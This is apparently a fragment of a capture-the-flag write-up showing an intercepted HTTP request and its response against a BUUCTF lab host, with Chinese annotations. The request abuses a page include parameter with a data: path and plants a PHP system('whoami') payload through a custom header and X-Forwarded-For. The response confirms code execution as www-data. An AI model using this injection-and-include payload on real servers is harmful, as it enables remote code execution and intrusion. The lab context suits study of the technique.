 Request
Raw Params Headers Hex
GET /index.php?page=data:,123456/profile HTTP/1.1
Host: node3.buuoj.cn:28535
传参page，包含这个文件里的内容
xxx:<?php system('whoami');?>
写入到123456/profile中的代码
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
X-Forwarded-For:data:,123456
创建的文件路径
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: track_uuid=ab92ecef-6ea9-4e62-d63c-477dbaa06d28;
__gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Array
(
[HTTP_HOST] => node3.buuoj.cn:28535
[HTTP_XXX] => www-data
[HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
[HTTP_X_FORWARDED_FOR] => data:,123456
[HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
[HTTP_ACCEPT_LANGUAGE] =>
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
[HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_CONNECTION] => close
[HTTP_COOKIE] => track_uuid=ab92ecef-6ea9-4e62-d63c-477dbaa06d28;
__gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
[HTTP_UPGRADE_INSECURE_REQUESTS] => 1
[PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port
28535</address>